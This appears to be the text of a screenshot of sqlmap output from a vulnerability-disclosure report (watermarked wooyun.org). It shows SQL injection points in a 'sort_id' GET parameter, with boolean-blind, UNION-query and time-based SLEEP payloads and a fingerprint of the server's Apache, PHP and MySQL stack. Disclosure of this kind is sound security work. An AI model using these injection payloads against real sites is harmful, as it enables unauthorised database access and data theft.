 sqlmap identified the following injection points with a total of 40 HTTP(s) requ
ests:
---
Place: GET
Parameter: sort_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: sort_id=6 AND 7554=7554
    Type: UNION query
    Title: MySQL UNION query (NULL) - 3 columns
    Payload: sort_id=6 UNION ALL SELECT CONCAT(0x716e636a71,0x6b474b4e54654c4871
4c,0x71756d7971),NULL,NULL#
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: sort_id=6 AND SLEEP(5)
---
[13:27:23] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS
web application technology: Apache 2.4.6, PHP 5.4.16
back-end DBMS: MySQL 5.0.11
www.wooyun.org